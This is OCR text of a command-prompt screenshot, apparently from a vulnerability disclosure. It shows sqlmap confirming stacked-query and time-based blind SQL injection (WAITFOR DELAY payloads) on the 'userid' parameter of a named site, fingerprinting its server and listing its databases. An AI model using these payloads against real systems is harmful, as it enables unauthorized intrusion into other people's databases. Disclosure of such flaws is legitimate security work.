 管理员: C:\Windows\system32\cmd.exe
sible for any misuse or damage caused by this program
[*] starting at 22:33:09
3.txt
[22:33:09] [INFO] parsing HTTP request from '3.txt'
3.txt
[22:33:10] [INFO] resuming back-end DBMS 'microsoft sql server'
[22:33:10] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: userid (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: userid=123; WAITFOR DELAY '0:0:20'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: userid=123 WAITFOR DELAY '0:0:20'--
---
[22:33:10] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[22:33:10] [INFO] fetching database names
[22:33:10] [INFO] fetching number of databases
[22:33:10] [INFO] resumed: 5
[22:33:10] [INFO] resumed: E4
[22:33:10] [INFO] resumed: master\x03
[22:33:10] [INFO] resumed: model
[22:33:10] [INFO] resumed: msdb
[22:33:10] [INFO] resumed: tempdb
available databases [5]:
[*] [master♥]
[*] E4
[*] model
[*] msdb
[*] tempdb
[22:33:11] [INFO] fetched data logged to text files under 'C:\Users\cloud\.sqlmap\output\crm.sinldo.com'
www.wooyun.org
[*] shutting down at 22:33:11